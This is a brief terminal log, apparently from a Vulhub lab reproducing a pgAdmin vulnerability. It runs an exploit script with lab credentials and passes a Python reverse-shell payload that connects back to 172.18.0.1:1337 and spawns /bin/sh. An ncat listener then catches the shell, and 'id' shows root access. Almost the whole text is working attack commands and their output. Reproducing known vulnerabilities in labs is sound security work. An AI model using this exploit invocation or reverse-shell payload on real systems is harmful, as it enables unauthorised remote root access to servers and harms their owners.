 >>> ./exp.py --target-url http://172.18.0.3:5050 \
        --username vulhub@example.com --password vulhub \
        --db-user vulhub --db-pass vulhub --db-name vulhub \
        --payload 'exec("import sys,socket,os,pty;s=socket.socket();s.connect((\"172.18.0.1\"
,1337));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(\"/bin/sh\")")'
[+] Successfully authenticated to pgAdmin
[+] Found valid server ID: 1
[+] Exploiting the target...
$ ncat -lvv 172.18.0.1 1337
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on 172.18.0.1:1337
Ncat: Connection from 172.18.0.3:51260.
# id
id
uid=0(root) gid=0(root) groups=0(root)
#